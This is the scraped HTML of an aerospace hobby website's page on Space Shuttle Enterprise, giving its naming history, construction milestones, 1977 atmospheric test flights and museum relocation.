.td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html" title="Facebook" > <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Space+Shuttle+Enterprise&url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html&via=AeroSpaceGuide.net" title="Twitter" > <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aerospaceguide.net/spaceshuttle/enterprise.html&amp;media=https://www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg&description=Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights. Named after famous Star Trek spaceship." title="Pinterest" > <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Space+Shuttle+Enterprise %0A%0A https://www.aerospaceguide.net/spaceshuttle/enterprise.html" title="WhatsApp" > <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="td-post-content tagdiv-type">  <p><span style="font-family: Verdana;">Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights and was incapable of spaceflight. It was named after famous spaceship Star Trek &#8216;Enterprise&#8217;.</span></p><p><img data-attachment-id="2113" data-permalink="https://www.aerospaceguide.net/spaceshuttle/enterprise.html/attachment/enterprise" data-orig-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=500%2C392&amp;ssl=1" data-orig-size="500,392" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="enterprise" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=300%2C235&amp;ssl=1" data-large-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=500%2C392&amp;ssl=1" class="aligncenter wp-image-2113 size-full" src="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?resize=500%2C392" alt="Space Shuttle Enterprise Picture" width="500" height="392" srcset="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?resize=300%2C235&amp;ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" data-recalc-dims="1" /></p><p><b><span style="color: #996633; font-family: Verdana;">Name</span></b></p><p>The first Space Shuttle Orbiter was originally to be named Constitution in honor of the U.S. Constitution&#8217;s Bicentennial. It was renamed Enterprise after a write in campaign to NASA.</p><p>Although never designed for orbital flight, it was the first shuttle and was used for atmospheric tests prior to the first orbital flight of Columbia.</p><p><b><span style="color: #996633; font-family: Verdana; font-size: small;">History</span></b><span style="color: #996633; font-family: Verdana; font-size: small;"><b>:</b></span></p><p>Original designs for the shuttle began in the early 1970&#8217;s. Enterprise was rolled out at Rockwell Aerospace in September 1976.</p><p style="text-align: center;"><img data-attachment-id="2116" data-permalink="https://www.aerospaceguide.net/spaceshuttle/enterprise.html/attachment/enterprise_startrek" data-orig-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?fit=500%2C435&amp;ssl=1" data-orig-size="500,435" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="enterprise_startrek" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?fit=300%2C261&amp;ssl=1" data-large-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?fit=500%2C435&amp;ssl=1" loading="lazy" class="size-full wp-image-2116 aligncenter" src="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?resize=500%2C435" alt="Space Shuttle Enterprise and Star Trek tv cast members" width="500" height="435" srcset="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?resize=300%2C261&amp;ssl=1 300w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise_startrek.jpg?resize=483%2C420&amp;ssl=1 483w" sizes="(max-width: 500px) 100vw, 500px" data-recalc-dims="1" /></p><p align="center"><img loading="lazy" src="file:///Users/Vic/Desktop/websites/ASG%204%20Dec%202014/spaceshuttle/enterprise_startrek.jpg" width="500" height="435" border="0" /></p><p align="center">Photo:<i> Star Trek television cast members attend the roll out of the Space Shuttle Enterprise at the Palmdale manufacturing facilities in this NASA handout photo dated 17 September, 1976. </i></p><p><span style="color: #262626; font-family: Verdana;">Originally housed at the Smithsonian&#8217;s Steven F. Udvar-Hazy Center until 19 April, 2012.</span></p><p style="text-align: center;"><img data-attachment-id="2117" data-permalink="https://www.aerospaceguide.net/spaceshuttle/enterprise.html/attachment/shuttle-nyc-enterprise" data-orig-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?fit=480%2C588&amp;ssl=1" data-orig-size="480,588" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="shuttle-nyc-enterprise" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?fit=245%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?fit=480%2C588&amp;ssl=1" loading="lazy" class="size-full wp-image-2117 aligncenter" src="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?resize=480%2C588" alt="Space Shuttle Enterprise Flight in New York" width="480" height="588" srcset="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?w=480&amp;ssl=1 480w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?resize=245%2C300&amp;ssl=1 245w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/shuttle-nyc-enterprise.jpg?resize=343%2C420&amp;ssl=1 343w" sizes="(max-width: 480px) 100vw, 480px" data-recalc-dims="1" /></p><p align="center"><img loading="lazy" src="file:///Users/Vic/Desktop/websites/ASG%204%20Dec%202014/spaceshuttle/shuttle-nyc-enterprise.jpg" width="480" height="588" border="0" /><i style="color: #181419; font-family: Verdana;">Space Shuttle Enterprise Flight To New York on Friday, 27th April, 2012. </i><span style="color: #262626; font-family: Verdana; font-size: small;">Credit: (NASA/Bill Ingalls)</span></p><p>Shuttle Enterprise was mounted atop a NASA 747 Shuttle Carrier Aircraft (SCA) and can be seen in the distance behind the Statue of Liberty.</p><p>Enterprise was de-mated from the SCA and placed on a barge that eventually was moved by tugboat up the Hudson River to the Intrepid Sea, Air &amp; Space Museum in June 2012.</p><hr /><p><b></b><strong><b>Construction Milestones &#8211; OV-101</b></strong></p><p>* 26 July 1972 Contract Award<br />* 4 June 1974 Start structural assembly of Crew Module<br />* 26 August 1974 Start structural assembly of aft-fuselage<br />* 23 May 1975 Wings arrive at Palmdale from Grumman<br />* 24 August 1975 Start of Final Assembly<br />* 12 March 1976 Completed Final Assembly<br />* 17 September 1976 Rollout from Palmdale<br />* 31 January 1977 Overland transport from Palmdale to Edwards<br />* 10 April 1979 Delivery to Kennedy Space Center.</p><p><strong>Enterprise&#8217;s Flights:</strong></p><p><b>T</b><b>axi Tests:</b></p><p>Three space taxi tests for Space Shuttle Enterprise were completed on 15th February 1977.</p><p>1. 15 February 1977 (Max. speed 89 Mph)<br />2. 15 February 1977 (Max. speed 140 Mph)<br />3. 15 February 1977 (Max. speed 157 Mph)</p><p><b>Captive-Inactive Flights:</b></p><p>Five Captive Inactive flight of Enterprise were performed in 1977.</p><p>1. 18 February 1977<br />2. 22 February 1977<br />3. 25 February 1977<br />4. 28 February 1977<br />5.  2 March 1977</p><p><b>Captive-Active Flights:</b><br />1. 18 June 1977<br />2. 28 June 1977<br />3. 26 July 1977</p><p><b>Free Flights:</b><br />1. 12 August 1977<br />2. 13 September 1977<br />3. 23 September 1977<br />4. 12 October 1977</p><hr /><p dir="ltr">* Enterprise is commonly referred to as OV-101 (Orbiter Vehicle-101).</p><p dir="ltr"><span style="color: #800080;">Related:</span></p><ul dir="ltr"><li dir="ltr"><p dir="ltr"><a href="https://aerospaceguide.net/spacebook/spaceshuttle.html"><span style="color: #0000ff;">Space Shuttle Books</span></a></p></li><li dir="ltr"><p dir="ltr"><a href="https://www.aerospaceguide.net/spacemodel/spaceshuttle.html"><span style="color: #0000ff;">Space Shuttle Model</span></a>: Includes all types of merchandise</p></li><li dir="ltr"><a href="https://www.aerospaceguide.net/spacevideo/index.html"><span style="color: #0000ff;">Space Shuttle Video and DVD</span></a><span style="color: #0000ff;">:</span></li></ul><hr dir="ltr" /><p dir="ltr"><span style="font-family: verdana, helvetica, arial;"><b><span style="color: #000080; font-family: Verdana; font-size: small;">Space Shuttle Enterprise Links</span></b></span><b><span style="color: #000080; font-family: Verdana; font-size: small;"> and References:</span></b></p><ul dir="ltr"><li dir="ltr"><a href="http://www.nasa.gov/centers/kennedy/shuttleoperations/orbiters/orbitersatl.html"><span style="color: #0000ff;">Space Shuttle Overview &#8211; Atlantis (OV-104)</span></a>: NASA info on the Shuttle</li><li dir="ltr"><a href="http://science.ksc.nasa.gov/shuttle/resources/orbiters/enterprise.html" target="_blank">Shuttle Orbiter Enterprise (OV-101) &#8211; Kennedy Space Center</a>:</li><li dir="ltr"><a href="http://www.nasa.gov/centers/kennedy/shuttleoperations/orbiters/atlantis-info.html"><span style="color: #0000ff;">Space Shuttle Overview &#8211; Atlantis (OV-104)</span></a>: Info on Atlantis</li><li dir="ltr"><a href="http://spaceflight.nasa.gov/gallery/images/shuttle/" target="_blank">HSF Space Shuttle Gallery</a>: Source of Photo</li></ul><hr dir="ltr" /><table dir="ltr" border="2" width="100%" bgcolor="#c0c0c0"><tbody><tr><td dir="ltr" width="100%"><span style="font-size: small;">Check out</span><span style="color: #000000; font-family: Verdana; font-size: small;"> our </span><a href="https://www.aerospaceguide.net/spaceshop/index.html"><b><span style="color: #0000ff; font-family: Verdana; font-size: small;">Space Shop</span></b></a><span style="color: #000000; font-family: Verdana; font-size: small;">. Browse </span><a href="https://www.aerospaceguide.net/shop/space_magazine.html"><b><span style="color: #0000ff; font-family: Verdana;">Space Magazines</span></b></a><span style="color: #000000; font-family: Verdana; font-size: small;">, </span><a href="https://www.aerospaceguide.net/shop/books.html"><b><span style="color: #0000ff; font-family: Verdana; font-size: small;">Space Books</span></b></a><span style="color: #000000; font-family: Verdana; font-size: small;">, </span><span style="font-family: Verdana; font-size: small;"><a href="https://www.aerospaceguide.net/shop/space_poster.html"><b><span style="color: #0000ff;">Space Posters</span></b></a></span><span style="color: #000000;">, </span><a href="https://www.aerospaceguide.net/shop/travel.html"><b><span style="color: #0000ff; font-family: Verdana;">Travel</span></b></a><span style="color: #000000; font-family: Verdana;">, </span><span style="color: #000000; font-family: Verdana; font-size: small;">Calendars, Space T-Shirts plus more!<br /></span></td></tr></tbody></table><p dir="ltr"><span style="font-family: Verdana;"><b><span style="color: #ff0000;">Any comments on the Space Shuttle Enterprise, click on</span><span style="color: #000080;"> </span></b></span><span style="font-family: verdana, helvetica, arial;"><span style="font-family: Verdana; font-size: small;"><a href="https://www.aerospaceguide.net/contact.html"><span style="color: #0000ff;">Contact Info</span></a><span style="color: #0000ff;"><b>.</b></span></span></span></p><hr /><p dir="ltr"><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2112" class="share-twitter sd-button share-icon no-text" href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2112" class="share-facebook sd-button share-icon no-text" href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2112" class="share-pinterest sd-button share-icon no-text" href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon no-text" href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html?share=tumblr" target="_blank" title="Click to share on Tumblr" ><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width = window.innerWidth;window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width < 768 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});</script><noscript id="td-ad-placeholder"></noscript></div>  </div> <footer>   <div class="td-post-source-tags">   </div> <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.aerospaceguide.net/spaceshuttle/enterprise.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html" title="Facebook" > <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Space+Shuttle+Enterprise&url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html&via=AeroSpaceGuide.net" title="Twitter" > <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aerospaceguide.net/spaceshuttle/enterprise.html&amp;media=https://www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg&description=Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights. Named after famous Star Trek spaceship." title="Pinterest" > <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Space+Shuttle+Enterprise %0A%0A https://www.aerospaceguide.net/spaceshuttle/enterprise.html" title="WhatsApp" > <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div>  <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="x0av6"></span><meta itemprop="datePublished" content="2016-11-06T21:42:02+00:00"><meta itemprop="dateModified" content="2016-11-27T20:25:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.aerospaceguide.net/spaceshuttle/enterprise.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg"></span><meta itemprop="name" content="AeroSpaceGuide.net"></span><meta itemprop="headline " content="Space Shuttle Enterprise"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=500%2C392&ssl=1"><meta itemprop="width" content="500"><meta itemprop="height" content="392"></span> </footer> </article>  </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> <aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"><p align="left"><span style="color: #ff9900; font-family: verdana; font-size: small;"><b>Buy @ ASG:<br />Support Us!</b></span></p><p><img class="alignnone wp-image-610 size-full" src="https://i0.wp.com/aerospaceguide.net/wp-content/uploads/2016/06/space_shuttle_story.jpg?resize=108%2C160" alt="Space 